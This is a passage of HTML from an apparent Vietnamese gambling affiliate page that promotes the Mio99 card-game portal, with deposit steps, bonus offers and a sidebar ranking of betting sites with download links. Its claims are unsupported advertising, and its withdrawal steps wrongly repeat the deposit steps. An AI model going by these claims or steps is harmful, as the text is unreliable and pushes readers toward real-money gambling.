<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Chọn hình thức gửi tiền phù hợp và khai báo thông tin.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Kiểm tra thông tin và bấm “Nạp tiền” và đợi hệ thống xử lý giao dịch của bạn.</span></li>
</ul>
<h2 id="ftoc-heading-8" class="ftwp-heading" style="text-align: justify;"><b>Hướng dẫn rút tiền Mio99</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Tương tự như gửi tiền và rút tiền tại Mio99 Vin với các thao tác cực kỳ đơn giản và nhanh chóng. Sẽ giúp bạn hoàn thành các bước mà không cần phải mất quá nhiều thời gian.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Đăng nhập tài khoản tại giao diện Mio99</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Chọn phương thức gửi tiền và cung cấp các thông tin cần thiết.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Kiểm tra thông tin của bạn và nhấn “Nạp tiền” sau đó đợi một lúc hệ thống sẽ hoàn tất giao dịch của bạn.</span></li>
</ul>
<h2 id="ftoc-heading-9" class="ftwp-heading" style="text-align: justify;"><b>Khuyến mãi HOT tại cổng game Mio99</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nổi tiếng với dân chơi là địa chỉ có nhiều khuyến mãi nhất trên thị trường hiện nay, Mio99 đang làm mưa làm gió với các chương trình khuyến mãi cực kỳ đặc biệt và ưu đãi cao. Đó cũng là một trong những yếu tố khiến cổng game này trở nên phổ biến như ngày nay.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Chuỗi sự kiện, ưu đãi game thủ hàng ngày: X hũ, tặng code cho người mới, tri ân người chơi, livestream phát code, ..</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Điểm danh mỗi ngày để nhận quà lên đến 200.000G</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tiền gửi ngân hàng + 20%; Nạp thẻ 1: 1; Nạp tiền vào Momo và được tặng ngay 10%; Thẻ nạp X2 lần đầu tiên.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nâng cấp lên 15 cấp vip, chia nhỏ cấp vip để dễ dàng thăng cấp nhận quà.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thực hiện nhiệm vụ nạp tiền hàng ngày để tri ân GiFTCODE.</span></li>
</ul>
<h2 id="ftoc-heading-10" class="ftwp-heading"><strong>Support khách hàng tại cổng game Mio99</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Với đội ngũ chăm sóc khách hàng cực kỳ hùng hậu, người chơi tại Mio99 sẽ được hỗ trợ mọi lúc mọi nơi mà không cần phải chờ đợi lâu. Đội ngũ nhân viên chăm sóc khách hàng thân thiện, chuyên nghiệp sẽ giải đáp mọi thắc mắc của người chơi và giúp bạn có những giây phút thoải mái nhất.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi gặp bất cứ trường hợp nào, tình huống nào mà người chơi không vào được cổng game. Người chơi có thể truy cập vào bất kỳ địa chỉ nào trong các kênh: Telegram, Fanpage và Group… gặp trực tiếp chuyên viên tư vấn cổng game để xử lý kịp thời.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Như vậy những thông tin trên đã bao quát đầy đủ nội dung cơ bản của <strong>cổng game Mio99</strong>. Gamebai.club hy vọng đã mang đến cho bạn những thông tin hữu ích và chúc bạn có những trải nghiệm thăng hoa!</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/mio99/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
